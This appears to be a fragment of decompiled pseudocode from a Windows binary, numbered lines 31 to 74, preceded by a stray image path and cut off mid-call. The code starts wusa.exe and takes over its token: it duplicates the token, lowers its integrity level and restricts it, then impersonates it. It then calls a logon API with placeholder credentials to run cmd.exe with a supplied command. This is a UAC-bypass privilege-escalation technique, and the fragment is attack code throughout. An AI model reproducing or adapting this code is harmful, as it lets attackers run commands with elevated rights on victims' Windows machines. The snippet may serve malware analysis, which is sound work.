 31 if ( sub_100011F5() )
32 {
33 sub_10001310(&v17, 0, 60);
34 v17 = 60;
35 v18 = 64;
36 v19 = L"wusa.exe";
37 v20 = 0;
38 if ( dword_10003000(&v17) )
39 {
40 v5 = a1;
41 v6 = v21;
42 v26 = v21;
43 if ( dword_10003020(v21, 0x2000000, &v24, v5)
44 && dword_10003018(v24, 983295, 0, 2, 2, &v30)
45 && dword_10003010(&v28, 1, 0x2000, 0, 0, 0, 0, 0, 0, 0, &v25)
46 && (v22 = v25, v23 = 32, !dword_10003004(v30, 25, &v22, 8))
47 && !dword_1000300C(v30, 4, 0, 0, 0, &v27)
48 && (v30 = 0, dword_10003018(v27, 12, 0, 2, 2, &v30))
49 && (unsigned __int8)dword_10003008(v30) )
50 {
51 sub_10001310(&v10, 0, 68);
52 v10 = 68;
53 v12 = 0;
54 v13 = 0;
55 v14 = 0;
56 v15 = 0;
57 v16 = 0;
58 v11 = 1;
59 sub_10001310(&v9, 0, 260);
60 dword_10003014(0, 0, a4, -1, &v9, 260);
61 sub_10001310(&v8, 0, 260);
62 wsprintfW(&v8, L"/c %s", &v9);
63 if ( dword_10003024(
64 L"aaa",
65 L"bbb",
66 L"ccc",
67 2,
68 L"C:\\Windows\\System32\\cmd.exe",
69 &v8,
70 0x4000000,
71 0,
72 0,
73 &v10,
74 &v13) )